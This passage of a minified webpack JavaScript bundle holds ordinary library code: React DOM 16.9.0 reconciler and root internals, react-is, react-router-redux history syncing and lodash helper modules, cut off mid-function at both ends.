19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return ha(e,t,n);t.effectTag|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null),Nr(pi,pi.current),!r)return null}return va(e,t,n)}}else ta=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=Fr(t,Ir.current),Po(t,n),o=ji(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,Ai(),zr(r)){var i=!0;Hr(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;var u=r.getDerivedStateFromProps;"function"==typeof u&&qo(t,r,u,e),o.updater=$o,t.stateNode=o,o._reactInternalFiber=t,Yo(t,r,e,n),t=sa(null,t,r,!0,i,n)}else t.tag=0,na(null,t,o,n),t=t.child;return t;case 16:switch(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=function(e){var t=e._result;switch(e._status){case 1:return t;case 2:case 0:throw t;default:switch(e._status=0,(t=(t=e._ctor)()).then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)})),e._status){case 1:return e._result;case 2:throw e._result}throw e._result=t,t}}(o),t.type=o,i=t.tag=function(e){if("function"==typeof e)return Lu(e)?1:0;if(null!=e){if((e=e.$$typeof)===rt)return 11;if(e===at)return 14}return 2}(o),e=_o(o,e),i){case 0:t=ua(null,t,o,e,n);break;case 1:t=la(null,t,o,e,n);break;case 11:t=ra(null,t,o,e,n);break;case 14:t=oa(null,t,o,_o(o.type,e),r,n);break;default:throw a(Error(306),o,"")}return t;case 0:return r=t.type,o=t.pendingProps,ua(e,t,r,o=t.elementType===r?o:_o(r,o),n);case 1:return r=t.type,o=t.pendingProps,la(e,t,r,o=t.elementType===r?o:_o(r,o),n);case 3:if(ca(t),null===(r=t.updateQueue))throw a(Error(282));return o=null!==(o=t.memoizedState)?o.element:null,Uo(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===o?(Ji(),t=va(e,t,n)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&($i=Pr(t.stateNode.containerInfo.firstChild),qi=t,o=Ki=!0),o?(t.effectTag|=2,t.child=ni(t,null,r,n)):(na(e,t,r,n),Ji()),t=t.child),t;case 5:return ci(t),null===e&&Yi(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,Tr(r,o)?u=null:null!==i&&Tr(r,i)&&(t.effectTag|=16),aa(e,t),4&t.mode&&1!==n&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(na(e,t,u,n),t=t.child),t;case 6:return null===e&&Yi(t),null;case 13:return pa(e,t,n);case 4:return li(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=ti(t,null,r,n):na(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,ra(e,t,r,o=t.elementType===r?o:_o(r,o),n);case 7:return na(e,t,t.pendingProps,n),t.child;case 8:case 12:return na(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,u=t.memoizedProps,To(t,i=o.value),null!==u){var l=u.value;if(0===(i=tn(l,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,i):1073741823))){if(u.children===o.children&&!Dr.current){t=va(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.dependencies;if(null!==s){u=l.child;for(var c=s.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&i)){1===l.tag&&((c=Ro(n,null)).tag=2,Do(l,c)),l.expirationTime<n&&(l.expirationTime=n),null!==(c=l.alternate)&&c.expirationTime<n&&(c.expirationTime=n),Co(l.return,n),s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}}na(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,Po(t,n),r=r(o=jo(o,i.unstable_observedBits)),t.effectTag|=1,na(e,t,r,n),t.child;case 14:return i=_o(o=t.type,t.pendingProps),oa(e,t,o,i=_o(o.type,i),r,n);case 15:return ia(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:_o(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,zr(r)?(e=!0,Hr(t)):e=!1,Po(t,n),Go(t,r,o),Yo(t,r,o,n),sa(null,t,r,!0,e,n);case 19:return ha(e,t,n)}throw a(Error(156))};var Nu=null,Ru=null;function Iu(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Du(e,t,n,r){return new Iu(e,t,n,r)}function Lu(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Fu(e,t){var n=e.alternate;return null===n?((n=Du(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function zu(e,t,n,r,o,i){var u=2;if(r=e,"function"==typeof e)Lu(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case Xe:return Uu(n.children,o,i,t);case nt:u=8,o|=7;break;case Ze:u=8,o|=1;break;case Je:return(e=Du(12,n,t,8|o)).elementType=Je,e.type=Je,e.expirationTime=i,e;case ot:return(e=Du(13,n,t,o)).type=ot,e.elementType=ot,e.expirationTime=i,e;case it:return(e=Du(19,n,t,o)).elementType=it,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case et:u=10;break e;case tt:u=9;break e;case rt:u=11;break e;case at:u=14;break e;case ut:u=16,r=null;break e}throw a(Error(130),null==e?e:typeof e,"")}return(t=Du(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function Uu(e,t,n,r){return(e=Du(7,e,r,t)).expirationTime=n,e}function Bu(e,t,n){return(e=Du(6,e,null,t)).expirationTime=n,e}function Wu(e,t,n){return(t=Du(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Vu(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=this.firstBatch=null,this.pingTime=this.lastPendingTime=this.firstPendingTime=this.callbackExpirationTime=0}function Hu(e,t,n){return e=new Vu(e,t,n),t=Du(3,null,null,2===t?7:1===t?3:0),e.current=t,t.stateNode=e}function qu(e,t,n,r,o,i){var u=t.current;e:if(n){t:{if(2!==an(n=n._reactInternalFiber)||1!==n.tag)throw a(Error(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(zr(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(null!==l);throw a(Error(171))}if(1===n.tag){var s=n.type;if(zr(s)){n=Vr(n,s,l);break e}}n=l}else n=Rr;return null===t.context?t.context=n:t.pendingContext=n,t=i,(o=Ro(r,o)).payload={element:e},null!==(t=void 0===t?null:t)&&(o.callback=t),Do(u,o),fu(u,r),r}function $u(e,t,n,r){var o=t.current,i=lu(),a=Vo.suspense;return qu(e,t,n,o=su(i,o,a),a,r)}function Ku(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Gu(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ye,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Qu(e){var t=1073741821-25*(1+((1073741821-lu()+500)/25|0));t<=cu&&--t,this._expirationTime=cu=t,this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function Yu(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function Xu(e,t,n){this._internalRoot=Hu(e,t,n)}function Zu(e,t){this._internalRoot=Hu(e,2,t)}function Ju(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function el(e,t,n,r,o){var i=n._reactRootContainer,a=void 0;if(i){if(a=i._internalRoot,"function"==typeof o){var u=o;o=function(){var e=Ku(a);u.call(e)}}$u(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Xu(e,0,t)}(n,r),a=i._internalRoot,"function"==typeof o){var l=o;o=function(){var e=Ku(a);l.call(e)}}gu((function(){$u(t,a,e,o)}))}return Ku(a)}function tl(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Ju(t))throw a(Error(200));return Gu(e,t,null,n)}ke=function(e,t,n){switch(t){case"input":if(Ot(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=z(r);if(!o)throw a(Error(90));qe(r),Ot(r,o)}}}break;case"textarea":ir(e,n);break;case"select":null!=(t=n.value)&&nr(e,!!n.multiple,t,!1)}},Qu.prototype.render=function(e){if(!this._defer)throw a(Error(250));this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,r=new Yu;return qu(e,t,null,n,null,r._onCommit),r},Qu.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Qu.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(!this._defer||null===t)throw a(Error(251));if(this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var r=null,o=t;o!==this;)r=o,o=o._next;if(null===r)throw a(Error(251));r._next=o._next,this._next=t,e.firstBatch=this}if(this._defer=!1,t=n,0!=(48&Ua))throw a(Error(253));mo(_u.bind(null,e,t)),yo(),t=this._next,this._next=null,null!==(t=e.firstBatch=t)&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},Qu.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},Yu.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Yu.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];if("function"!=typeof n)throw a(Error(191),n);n()}}},Zu.prototype.render=Xu.prototype.render=function(e,t){var n=this._internalRoot,r=new Yu;return null!==(t=void 0===t?null:t)&&r.then(t),$u(e,n,null,r._onCommit),r},Zu.prototype.unmount=Xu.prototype.unmount=function(e){var t=this._internalRoot,n=new Yu;return null!==(e=void 0===e?null:e)&&n.then(e),$u(null,t,null,n._onCommit),n},Zu.prototype.createBatch=function(){var e=new Qu(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime>=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Ne=mu,Re=yu,Ie=vu,De=function(e,t){var n=Ua;Ua|=2;try{return e(t)}finally{0===(Ua=n)&&yo()}};var nl,rl,ol={createPortal:tl,findDOMNode:function(e){if(null==e)e=null;else if(1!==e.nodeType){var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw a(Error(188));throw a(Error(268),Object.keys(e))}e=null===(e=ln(t))?null:e.stateNode}return e},hydrate:function(e,t,n){if(!Ju(t))throw a(Error(200));return el(null,e,t,!0,n)},render:function(e,t,n){if(!Ju(t))throw a(Error(200));return el(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){if(!Ju(n))throw a(Error(200));if(null==e||void 0===e._reactInternalFiber)throw a(Error(38));return el(e,t,n,!1,r)},unmountComponentAtNode:function(e){if(!Ju(e))throw a(Error(40));return!!e._reactRootContainer&&(gu((function(){el(null,null,e,!1,(function(){e._reactRootContainer=null}))})),!0)},unstable_createPortal:function(){return tl.apply(void 0,arguments)},unstable_batchedUpdates:mu,unstable_interactiveUpdates:function(e,t,n,r){return vu(),yu(e,t,n,r)},unstable_discreteUpdates:yu,unstable_flushDiscreteUpdates:vu,flushSync:function(e,t){if(0!=(48&Ua))throw a(Error(187));var n=Ua;Ua|=1;try{return ho(99,e.bind(null,t))}finally{Ua=n,yo()}},unstable_createRoot:function(e,t){if(!Ju(e))throw a(Error(299),"unstable_createRoot");return new Zu(e,null!=t&&!0===t.hydrate)},unstable_createSyncRoot:function(e,t){if(!Ju(e))throw a(Error(299),"unstable_createRoot");return new Xu(e,1,null!=t&&!0===t.hydrate)},unstable_flushControlled:function(e){var t=Ua;Ua|=1;try{ho(99,e)}finally{0===(Ua=t)&&yo()}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[L,F,z,A.injectEventPluginsByName,p,q,function(e){k(e,H)},Ae,Me,zn,j,Tu,{current:!1}]}};rl=(nl={findFiberByHostInstance:D,bundleType:0,version:"16.9.0",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Nu=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},Ru=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},nl,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:$e.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=ln(e))?null:e.stateNode},findFiberByHostInstance:function(e){return rl?rl(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null}));var il={default:ol},al=il&&ol||il;e.exports=al.default||al},,,,,,function(e,t,n){"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,l=r?Symbol.for("react.profiler"):60114,s=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,p=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,v=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,_=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case p:case a:case l:case u:case h:return e;default:switch(e=e&&e.$$typeof){case c:case d:case y:case m:case s:return e;default:return t}}case i:return t}}}function E(e){return x(e)===p}t.AsyncMode=f,t.ConcurrentMode=p,t.ContextConsumer=c,t.ContextProvider=s,t.Element=o,t.ForwardRef=d,t.Fragment=a,t.Lazy=y,t.Memo=m,t.Portal=i,t.Profiler=l,t.StrictMode=u,t.Suspense=h,t.isAsyncMode=function(e){return E(e)||x(e)===f},t.isConcurrentMode=E,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===s},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===d},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===y},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===i},t.isProfiler=function(e){return x(e)===l},t.isStrictMode=function(e){return x(e)===u},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===p||e===l||e===u||e===h||e===v||"object"==typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===m||e.$$typeof===s||e.$$typeof===c||e.$$typeof===d||e.$$typeof===b||e.$$typeof===_||e.$$typeof===w||e.$$typeof===g)},t.typeOf=x},,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=n.selectLocationState,u=void 0===a?i:a,l=n.adjustUrlOnReplay,s=void 0===l||l;if(void 0===u(t.getState()))throw new Error("Expected the routing state to be available either as `state.routing` or as the custom expression you can specify as `selectLocationState` in the `syncHistoryWithStore()` options. Ensure you have added the `routerReducer` to your store's reducers via `combineReducers` or whatever method you use to isolate your reducers.");var c=void 0,f=void 0,p=void 0,d=void 0,h=void 0,v=function(e){return u(t.getState()).locationBeforeTransitions||(e?c:void 0)};if(c=v(),s){var m=function(){var t=v(!0);h!==t&&c!==t&&(f=!0,h=t,e.transitionTo(r({},t,{action:"PUSH"})),f=!1)};p=t.subscribe(m),m()}var y=function(e){f||(h=e,!c&&(c=e,v())||t.dispatch({type:o.LOCATION_CHANGE,payload:e}))};d=e.listen(y),e.getCurrentLocation&&y(e.getCurrentLocation());return r({},e,{listen:function(n){var r=v(!0),o=!1,i=t.subscribe((function(){var e=v(!0);e!==r&&(r=e,o||n(r))}));return e.getCurrentLocation||n(r),function(){o=!0,i()}},unsubscribe:function(){s&&p(),d()}})};var o=n(794),i=function(e){return e.routing}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(){return function(t){return function(n){if(n.type!==r.CALL_HISTORY_METHOD)return t(n);var o=n.payload,i=o.method,a=o.args;e[i].apply(e,function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(a))}}}};var r=n(795)},function(e,t,n){var r=n(525),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){var r=n(1182);e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},function(e,t,n){var r=n(691);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},function(e,t,n){var r=n(1184),o=n(592),i=n(692);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(e,t,n){var r=n(1185),o=n(1190),i=n(1191),a=n(1192),u=n(1193);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(591);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t,n){var r=n(145),o=n(1187),i=n(124),a=n(798),u=/^\[object .+?Constructor\]$/,l=Function.prototype,s=Object.prototype,c=l.toString,f=s.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?p:u).test(a(e))}},function(e,t,n){var r,o=n(1188),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var r=n(191)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(591),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(591),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(591);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(593),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var r=n(593);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(593);e.exports=function(e){return r(this.__data__,e)>-1}},function(e,t,n){var r=n(593);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var r=n(595);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(595);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(595);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var r=n(595);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(172),o=n(357),i=n(373);e.exports=function(e){return function(t,n,a){var u=Object(t);if(!o(t)){var l=r(n,3);t=i(t),n=function(e){return l(u[e],e,u)}}var s=e(t,n,a);return s>-1?u[l?t[s]:s]:void 0}}},function(e,t,n){var r=n(1241),o=n(1261),i=n(825);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},function(e,t,n){var r=n(698),o=n(811);e.exports=function(e,t,n,i){var a=n.length,u=a,l=!i;if(null==e)return!u;for(e=Object(e);a--;){var s=n[a];if(l&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++a<u;){var c=(s=n[a])[0],f=e[c],p=s[1];if(l&&s[2]){if(void 0===f&&!(c in e))return!1}else{var d=new r;if(i)var h=i(f,p,c,e,t,d);if(!(void 0===h?o(p,f,3,i,d):h))return!1}}return!0}},function(e,t,n){var r=n(592);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var r=n(592),o=n(692),i=n(691);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(698),o=n(812),i=n(1251),a=n(1253),u=n(561),l=n(128),s=n(702),c=n(819),f="[object Object]",p=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,d,h,v){var m=l(e),y=l(t),g=m?"[object Array]":u(e),b=y?"[object Array]":u(t),_=(g="[object Arguments]"==g?f:g)==f,w=(b="[object Arguments]"==b?f:b)==f,x=g==b;if(x&&s(e)){if(!s(t))return!1;m=!0,_=!1}if(x&&!_)return v||(v=new r),m||c(e)?o(e,t,n,d,h,v):i(e,t,g,n,d,h,v);if(!(1&n)){var E=_&&p.call(e,"__wrapped__"),S=w&&p.call(t,"__wrapped__");if(E||S){var O=E?e.value():e,T=S?t.value():t;return v||(v=new r),h(O,T,n,d,v)}}return!!x&&(v||(v=new r),a(e,t,n,d,h,v))}},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t,n){var r=n(525),o=n(813),i=n(594),a=n(812),u=n(1252),l=n(699),s=r?r.prototype:void 0,c=s?s.valueOf:void 0;e.exports=function(e,t,n,r,s,f,p){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!f(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var d=u;case"[object Set]":var h=1&r;if(d||(d=l),e.size!=t.size&&!h)return!1;var v=p.get(e);if(v)return v==t;r|=2,p.set(e,t);var m=a(d(e),d(t),r,s,f,p);return p.delete(e),m;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},function(e,t,n){var r=n(814),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,u){var l=1&n,s=r(e),c=s.length;if(c!=r(t).length&&!l)return!1;for(var f=c;f--;){var p=s[f];if(!(l?p in t:o.call(t,p)))return!1}var d=u.get(e),h=u.get(t);if(d&&h)return d==t&&h==e;var v=!0;u.set(e,t),u.set(t,e);for(var m=l;++f<c;){var y=e[p=s[f]],g=t[p];if(i)var b=l?i(g,y,p,t,e,u):i(y,g,p,e,t,u);if(!(void 0===b?y===g||a(y,g,n,i,u):b)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,w=t.constructor;_==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w||(v=!1)}return u.delete(e),u.delete(t),v}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(347),o=n(192);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(347),o=n(703),i=n(192),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},function(e,t,n){var r=n(821)(Object.keys,Object);e.exports=r},function(e,t,n){var r=n(435)(n(191),"DataView");e.exports=r},function(e,t,n){var r=n(435)(n(191),"Promise");e.exports=r},function(e,t,n){var r=n(824),o=n(373);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,r(a)]}return t}},function(e,t,n){var r=n(811),o=n(5),i=n(826),a=n(690),u=n(824),l=n(825),s=n(436);e.exports=function(e,t){return a(e)&&u(t)?l(s(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):r(t,a,3)}}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var r=n(524),o=n(701),i=n(128),a=n(527),u=n(703),l=n(436);e.exports=function(e,t,n){for(var 